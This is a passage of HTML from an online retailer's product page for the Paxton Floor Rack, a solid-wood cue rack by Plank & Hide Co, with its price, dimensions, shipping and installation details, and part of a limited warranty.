        <li class="navPages-item"><a class="navPages-action" href="javascript:void(0)" title="Installation">Installation</a></li>
        <li class="navPages-item"><a class="navPages-action" href="javascript:void(0)" title="Help">Help</a></li>
    </ul>
</nav>
    </div>
    <nav class="navUser">
        

    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--compare">
            <a class="navUser-action navUser-action--compare"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
            >
                <span class="navPage-icon">
					<svg class="icon" role="img">
                        <use href="#icon-compare"></use>
                    </svg>
                </span>
                <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        <li class="navUser-item navUser-item--quickSearch">
            <button class="navUser-action navUser-action--quickSearch"
               type="button"
               id="quick-search-expand"
               data-search="quickSearch"
               aria-controls="quickSearch"
               aria-label="Search"
            >
            	<span class="navPage-icon">
					<svg class="icon" role="img">
                        <use href="#icon-search"></use>
                    </svg>
                </span>
            </button>
            
            <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
                <div class="container">
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-quick-search"
                       id="nav-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="What can we help you find?"
                       autocomplete="off"
                >
                <button type="submit" class="button-icon">
                    <svg class="icon" role="img">
                        <use href="#icon-search"></use>
                    </svg>
                </button>
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>
        </li>
        <li class="navUser-item navUser-item--account">
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    <span class="navPage-icon">
                        <svg class="icon"  role="img">
                            <use href="#icon-user"></use>
                        </svg>
                    </span>
                </a>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action"
               data-cart-preview
               data-dropdown="cart-preview-dropdown"
               data-options="align:right"
               href="/cart.php"
               aria-label="Cart with 0 items"
            >
                <span class="navUser-item-cartLabel">
                    <!-- Cart -->
                    <span class="navPage-icon">
                        <svg class="icon"  role="img">
                            <use href="#icon-cart"></use>
                        </svg>
                    </span>
                </span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
    </div>
</header>
<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <div class="body" id="main-content" data-currency-code="USD">
    
    
    
    <nav aria-label="Breadcrumb" class="breadcrumbs-outer">
	<div class="container">        
        <ol class="breadcrumbs">
                    <li class="breadcrumb ">
                        <a class="breadcrumb-label"
                           href="https://www.sawyertwain.com/"
                           
                        >
                            <i class="icon">
								<svg><use href="#icon-home" /></svg>
                            </i>
                        </a>
                    </li>
                    <li class="breadcrumb ">
                        <a class="breadcrumb-label"
                           href="https://www.sawyertwain.com/game-room/"
                           
                        >
                            <span>Game Room</span>
                        </a>
                    </li>
                    <li class="breadcrumb ">
                        <a class="breadcrumb-label"
                           href="https://www.sawyertwain.com/pool-tables/"
                           
                        >
                            <span>Pool Tables</span>
                        </a>
                    </li>
                    <li class="breadcrumb ">
                        <a class="breadcrumb-label"
                           href="https://www.sawyertwain.com/billiard-accessories/"
                           
                        >
                            <span>Billiard Accessories</span>
                        </a>
                    </li>
                    <li class="breadcrumb ">
                        <a class="breadcrumb-label"
                           href="https://www.sawyertwain.com/cue-racks/"
                           
                        >
                            <span>Cue Racks</span>
                        </a>
                    </li>
                    <li class="breadcrumb is-active">
                        <a class="breadcrumb-label"
                           href="https://www.sawyertwain.com/paxton-floor-rack/"
                           aria-current="page"
                        >
                            <span>Paxton Floor Rack</span>
                        </a>
                    </li>
        </ol>
    </div>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.sawyertwain.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.sawyertwain.com/game-room/",
                "name": "Game Room"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.sawyertwain.com/pool-tables/",
                "name": "Pool Tables"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.sawyertwain.com/billiard-accessories/",
                "name": "Billiard Accessories"
            }
        },
        {
            "@type": "ListItem",
            "position": 5,
            "item": {
                "@id": "https://www.sawyertwain.com/cue-racks/",
                "name": "Cue Racks"
            }
        },
        {
            "@type": "ListItem",
            "position": 6,
            "item": {
                "@id": "https://www.sawyertwain.com/paxton-floor-rack/",
                "name": "Paxton Floor Rack"
            }
        }
    ]
}
</script>


    

<div class="productView"
    data-event-type="product"
    data-entity-id="5228"
    data-name="Paxton Floor Rack"
    data-product-category="
        Game Room, 
            Game Room/Pool Tables, 
            Game Room/Pool Tables/Billiard Accessories, 
            Game Room/Pool Tables/Billiard Accessories/Cue Racks
    "
    data-product-brand="Plank &amp; Hide Co"
    data-product-price="
            319
"
    data-product-variant="single-product-option">

    <div class="container">
        <div class="product-details-wrap">
            <div class="product-left">
                <h1 class="productView-title">Paxton Floor Rack</h1>
                    <h2 class="productView-brand">
                        By
                        <a href="https://www.sawyertwain.com/plank-hide-co/"><span>Plank &amp; Hide Co</span></a>
                    </h2>
                <section class="productView-images" data-image-gallery>
                    <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
                    <figure class="productView-image"
                            data-image-gallery-main
                            data-zoom-image="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2"
                            >
                        <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2"
                                    target="_blank">
                            <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2" alt="Paxton Floor Rack in Sable by Plank &amp; Hide Co. | Sawyer Twain USA" title="Paxton Floor Rack in Sable by Plank &amp; Hide Co. | Sawyer Twain USA" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2 2560w"

class="lazyload productView-image--default"

data-main-image />
                                </a>
                        </div>
                    </figure>
                    <ul class="productView-thumbnails" >
                            <li class="productView-thumbnail">
                                <a
                                    class="productView-thumbnail-link"
                                    href="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2"
                                    data-image-gallery-item
                                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2"
                                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2 2560w"
                                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2"
                                >
                                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/50x50/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2" alt="Paxton Floor Rack in Sable by Plank &amp; Hide Co. | Sawyer Twain USA" title="Paxton Floor Rack in Sable by Plank &amp; Hide Co. | Sawyer Twain USA" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2 2560w"

class="lazyload"

 />
                                </a>
                            </li>
                            <li class="productView-thumbnail">
                                <a
                                    class="productView-thumbnail-link"
                                    href="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/5228/27618/Floor_rack_Sable_2__02650.1630502463.jpg?c=2"
                                    data-image-gallery-item
                                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/5228/27618/Floor_rack_Sable_2__02650.1630502463.jpg?c=2"
                                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/5228/27618/Floor_rack_Sable_2__02650.1630502463.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/5228/27618/Floor_rack_Sable_2__02650.1630502463.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/5228/27618/Floor_rack_Sable_2__02650.1630502463.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/5228/27618/Floor_rack_Sable_2__02650.1630502463.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/5228/27618/Floor_rack_Sable_2__02650.1630502463.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/5228/27618/Floor_rack_Sable_2__02650.1630502463.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/5228/27618/Floor_rack_Sable_2__02650.1630502463.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/5228/27618/Floor_rack_Sable_2__02650.1630502463.jpg?c=2 2560w"
                                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/5228/27618/Floor_rack_Sable_2__02650.1630502463.jpg?c=2"
                                >
                                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/50x50/products/5228/27618/Floor_rack_Sable_2__02650.1630502463.jpg?c=2" alt="Paxton Floor Rack in Sable by Plank &amp; Hide Co. | Sawyer Twain USA" title="Paxton Floor Rack in Sable by Plank &amp; Hide Co. | Sawyer Twain USA" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/5228/27618/Floor_rack_Sable_2__02650.1630502463.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/5228/27618/Floor_rack_Sable_2__02650.1630502463.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/5228/27618/Floor_rack_Sable_2__02650.1630502463.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/5228/27618/Floor_rack_Sable_2__02650.1630502463.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/5228/27618/Floor_rack_Sable_2__02650.1630502463.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/5228/27618/Floor_rack_Sable_2__02650.1630502463.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/5228/27618/Floor_rack_Sable_2__02650.1630502463.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/5228/27618/Floor_rack_Sable_2__02650.1630502463.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/5228/27618/Floor_rack_Sable_2__02650.1630502463.jpg?c=2 2560w"

class="lazyload"

 />
                                </a>
                            </li>
                            <li class="productView-thumbnail">
                                <a
                                    class="productView-thumbnail-link"
                                    href="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/5228/27619/Floor_rack_Sable_3__87436.1630502463.jpg?c=2"
                                    data-image-gallery-item
                                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/5228/27619/Floor_rack_Sable_3__87436.1630502463.jpg?c=2"
                                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/5228/27619/Floor_rack_Sable_3__87436.1630502463.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/5228/27619/Floor_rack_Sable_3__87436.1630502463.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/5228/27619/Floor_rack_Sable_3__87436.1630502463.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/5228/27619/Floor_rack_Sable_3__87436.1630502463.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/5228/27619/Floor_rack_Sable_3__87436.1630502463.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/5228/27619/Floor_rack_Sable_3__87436.1630502463.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/5228/27619/Floor_rack_Sable_3__87436.1630502463.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/5228/27619/Floor_rack_Sable_3__87436.1630502463.jpg?c=2 2560w"
                                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/5228/27619/Floor_rack_Sable_3__87436.1630502463.jpg?c=2"
                                >
                                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/50x50/products/5228/27619/Floor_rack_Sable_3__87436.1630502463.jpg?c=2" alt="Paxton Floor Rack in Sable by Plank &amp; Hide Co. | Sawyer Twain USA" title="Paxton Floor Rack in Sable by Plank &amp; Hide Co. | Sawyer Twain USA" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/5228/27619/Floor_rack_Sable_3__87436.1630502463.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/5228/27619/Floor_rack_Sable_3__87436.1630502463.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/5228/27619/Floor_rack_Sable_3__87436.1630502463.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/5228/27619/Floor_rack_Sable_3__87436.1630502463.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/5228/27619/Floor_rack_Sable_3__87436.1630502463.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/5228/27619/Floor_rack_Sable_3__87436.1630502463.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/5228/27619/Floor_rack_Sable_3__87436.1630502463.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/5228/27619/Floor_rack_Sable_3__87436.1630502463.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/5228/27619/Floor_rack_Sable_3__87436.1630502463.jpg?c=2 2560w"

class="lazyload"

 />
                                </a>
                            </li>
                    </ul>
                </section>
            </div>
            <div class="product-right">
                <section class="productView-details product-data">
                    <div class="productView-product">
                        <h1 class="productView-title">Paxton Floor Rack</h1>
                            <h2 class="productView-brand">
                                By
                                <a href="https://www.sawyertwain.com/plank-hide-co/"><span>Plank &amp; Hide Co</span></a>
                            </h2>
                        <div class="productView-price">
                                
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$319.00</span>
        </div>
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
         <div class="price-section price-section--saving price" style="display: none;">
                <span class="price">(You save</span>
                <span data-product-price-saved class="price price--saving">
                    
                </span>
                <span class="price">)</span>
         </div>
                        </div>
                        <div data-content-region="product_below_price"></div>
                        
                        <div class="klarna-placement">
                            <!-- Placement v2 -->
                            <klarna-placement
                            data-key="credit-promotion-badge"
                            data-locale="en-US"
                            data-total_amount="319"
                            ></klarna-placement>
                            <!-- end Placement -->
                        </div>
                        <script>
                            document.getElementsByTagName("klarna-placement")[0].setAttribute("data-total_amount", product.price.without_tax.value);
                            window.KlarnaOnsiteService = window.KlarnaOnsiteService || []
                            window.KlarnaOnsiteService.push({ eventName: 'refresh-placements' })
                        </script>
                        
                        
                        <dl class="productView-info">
                        </dl>
                    </div>
                </section>
            
                <section class="productView-details product-options">
                    <div class="productView-options">
                        <form class="form" method="post" action="https://www.sawyertwain.com/cart.php" enctype="multipart/form-data"
                              data-cart-item-add>
                            <input type="hidden" name="action" value="add">
                            <input type="hidden" name="product_id" value="5228"/>
                            <div data-product-option-change style="display:none;">
                                
                            </div>
                            <div class="form-field form-field--stock u-hiddenVisually">
                                <label class="form-label form-label--alternate">
                                    Current Stock:
                                    <span data-product-stock></span>
                                </label>
                            </div>
                            <div id="add-to-cart-wrapper" class="add-to-cart-wrapper" >
        
        <div class="form-field form-field--increments">
            <label class="form-label form-label--alternate"
                   for="qty[]">Complete Purchase</label>
                <div class="form-increment" data-quantity-change>
                    <button class="button button--icon" data-action="dec">
                        <span class="is-srOnly">Decrease Quantity of Paxton Floor Rack</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use href="#icon-qty-dec"/>
                            </svg>
                        </i>
                    </button>
                    <input class="form-input form-input--incrementTotal"
                           id="qty[]"
                           name="qty[]"
                           type="tel"
                           value="1"
                           data-quantity-min="0"
                           data-quantity-max="0"
                           min="1"
                           pattern="[0-9]*"
                           aria-live="polite">
                    <button class="button button--icon" data-action="inc">
                        <span class="is-srOnly">Increase Quantity of Paxton Floor Rack</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use href="#icon-qty-inc"/>
                            </svg>
                        </i>
                    </button>
                </div>
        </div>

    <div class="alertBox productAttributes-message" style="display:none">
        <div class="alertBox-column alertBox-icon">
            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
        </div>
        <p class="alertBox-column alertBox-message"></p>
    </div>
        <div class="add-to-cart-buttons ">
            <div class="form-action">
                <button
                        id="form-action-addToCart"
                        data-wait-message="Adding to cart…"
                        class="button button--primary"
                        type="submit"
                >
                    <span data-product-price-without-tax class="price price--withoutTax">$319.00</span> - Add to Cart
                    </button>
                <span class="product-status-message aria-description--hidden">Adding to cart… The item has been added</span>
            </div>
                <div class="add-to-cart-wallet-buttons" data-add-to-cart-wallet-buttons>
                                    </div>
        </div>
</div>
                        </form>
                            <form action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;5228" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown"
       aria-expanded="false"
       class="button dropdown-menu-button"
       data-dropdown="wishlist-dropdown"
       href="#"
    >
        <span>Add to Wishlist</span>
        <i aria-hidden="true" class="icon">
            <svg>
                <use href="#icon-chevron-down" />
            </svg>
        </i>
    </a>
    <ul aria-hidden="true" class="dropdown-menu" data-dropdown-content id="wishlist-dropdown">
        <li>
            <input class="button" type="submit" value="Add to My Wish List">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=5228">Create New Wish List</a>
        </li>
    </ul>
</form>
                    </div>
                    <div class="purchase-benifits">
                        <div class="benifit-inner">
                            <span class="benifit-icon">
                                <svg><use href="#icon-risk-free"/></svg>
                            </span>
                            <span class="benifit-title">Risk-Free Buying</span>
                        </div>
                        <div class="benifit-inner">
                            <span class="benifit-icon">
                                <svg><use href="#icon-fully-insured"/></svg>
                            </span>
                            <span class="benifit-title">Fully Insured Shipping</span>
                        </div>
                        <div class="benifit-inner">
                            <span class="benifit-icon">
                                <svg><use href="#icon-expert-sol"/></svg>
                            </span>
                            <span class="benifit-title">Expert Support team</span>
                        </div>
                    </div>
                </section>
            </div>
        </div>
    </div>
</div>
<script>
    $(document).ready(function() {
        $('div[class*="color"] label[data-product-attribute-value] span[style]').each(function() {
            var style = $(this).attr('style');
            if (style.includes('preview.png')) {
                var updatedStyle = style.replace('preview.png', 'zoom.png');
                $(this).attr('style', updatedStyle);
            }
        });
    });
    $('div[class*="felt"] label[data-product-attribute-value] span[style]').each(function() {
        var style = $(this).attr('style');
        if (style.includes('preview.png')) {
            var updatedStyle = style.replace('preview.png', 'thumbnail.png');
            $(this).attr('style', updatedStyle);
        }
    });
</script>
<div id="modal-installation-info" class="modal" data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-body">
        <div class="installation-infoDetails">
        	<div class="icon">
				<svg>
                    <use href="#icon-benefits-gloveServices" tabindex="0"></use>
                </svg>
            </div>
            <h2>What is White Glove Installation?</h2>
            <p>Your product ships directly to certified billiards technicians in your area. A representative with Sawyer Twain will reach out to you to begin to coordinate the delivery and professional installation of your pool table after production has been completed and your items are ready to ship. Once shipped, please allow 1-2 weeks for arrival to the installer. Installation appointments will be made directly with your local installation company. This is subject to change during the holiday season and other busy periods.</p>
        </div>
    </div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content" role="dialog" aria-modal="true" aria-labelledby="modal-header-title"></div>
    <div class="loadingOverlay"></div>
</div>
    
    <div class="productView-description-wrap">
        <div class="container">
            <h3 class="prod-details-title">Product Details</h3>            
            <article class="productView-description">
                    <ul class="tabs" data-tab>
        <li class="tab is-active">
            <a class="tab-title" href="#tab-description">Features &amp; Description</a>
        </li>
    <li class="tab">
        <a class="tab-title" href="#tab-shipping">Shipping &amp; delivery</a>
    </li>
        <li class="tab ">
            <a class="tab-title" href="#tab-warranty">Warranty</a>
        </li>
    <li class="tab">
        <a class="tab-title" href="#tab-support">Customer support</a>
    </li>
</ul>
<div class="tabs-contents">
        <div class="tab-content is-active" id="tab-description">
            <p><span>This classic floor rack matches the Paxton pool table in Tobacco Finish. This perfect compliment houses up to eight cues. Made of solid wood</span></p> <p><span><strong>&nbsp;</strong></span></p> <p>Width: 17"</p> <p>Height: 30"</p> <p>Depth: 17"</p> <p>Weight: 22.00 LBS</p>
        </div>
    <div class="tab-content" id="tab-shipping">
        <h4>Processing & Shipping Time</h4>
        <p>All in stock tables ship within 48-72 hours. Once shipped, please allow 1-2 weeks for arrival to the installer. A representative will reach out if your selected product has a longer lead time. You’ll be provided with your tracking number once we confirm pickup by the freight carrier. Orders without white-glove installation are shipped with FREE curbside freight delivery. All freight items are fully insured. The carrier will contact you to schedule a convenient drop off time.<br/>
        <a href="#">Please read how to accept your curbside freight shipment.</a></p>
        <h4>What is White Glove Installation?</h4>
        <p>Your product ships directly to certified billiards technicians in your area. A representative with Sawyer Twain will reach out to you to begin to coordinate the delivery and professional installation of your pool table after production has been completed and your items are ready to ship. Once shipped, please allow 1-2 weeks for arrival to the installer. Installation appointments will be made directly with your local installation company. This is subject to change during the holiday season and other busy periods.<br/>
        <a href="">Please read how to accept your curbside freight shipment.</a></p>
        <h4>What is Pro Installation?</h4>
        <p>If you elect to have professional installation, your item will be delivered via curbside freight. Following the delivery, an installer will come to your home to complete the setup. Upon arrival, the installers will unbox everything and ask you which room you would like your new table to be set up in. Please note, all contact information is shared while your item is in transit.</p>
    </div>
        <div class="tab-content " id="tab-warranty">
            <strong>LIMITED WARRANTY</strong> <p> Warranty is to the original purchaser when items are purchased from one of our authorized retailers and is not transferable. <p> <strong>General Residential Warranty*</strong> <br> We warrant all our residential use furniture frames for seven (7) years from the date of the original purchase by the residential owner. The warranty applies only to the original purchaser. If your frame fails structurally during normal usage we will repair, refinish or replace the frame at manufacturer's discretion (with same or similar product if discontinued) without charge. Damage as a result of dropping, breaking or misuse for the intended use of a cast part other than a weld is not covered under this warranty. Due to the unique nature of hand-applied finishes the color of a replacement item(s) may not match exactly. General Commercial Warranty We warrant all our commercial use furniture frames for one (1) year on the frame and two (2) years on the finish from the date of purchase. Commercial use is defined as use in any public area. If your frame fails structurally during normal usage within one (1) year, or if the finish peels, cracks or blisters within two (2) years from the date of purchase, we will repair, refinish or replace the frame (with same or similar product if discontinued) without charge. Damage as a result of dropping or breaking a cast part other than a weld is not covered under this warranty. Use of the product in the common area of a condominium, cooperative or planned use development property is considered commercial use. Due to the unique nature of hand-applied finishes the color of a replacement item(s) may not match exactly.<p> <strong> Frames*<br> </strong> Frames (non-Sima) are warranted to be free from defects in materials and workmanship for a period of 7 years (one (1) year for commercial use). Damage to frames or welds due to improper assembly or exposure to water and sub-freezing temperatures is not covered. Breakage that is a result of the product being misused, dropped, acts of nature, acts of war, and vandalism are not covered. <p> <br> <strong>Finish*</strong> <br> The finish is warranted against peeling, cracking, or blistering for a period of two (2) years provided the product has not been scratched or abraded. Scratches and chips resulting from normal wear and tear are not covered. Fading resulting from exposure to elements is not covered. Stains as a result of chemical spills and certain food items are not covered. Straps and Fabric (if applicable) Vinyl straps, slings, fabrics and cushions are warranted for a period of one (1) year from original date of purchase, against breaking, separation or tearing. Fading or discoloration resulting from exposure to the elements, chemicals, or from spills is not covered.<p><br> <strong>*Sima(if applicable) </strong> <br> Sima dining and occasional 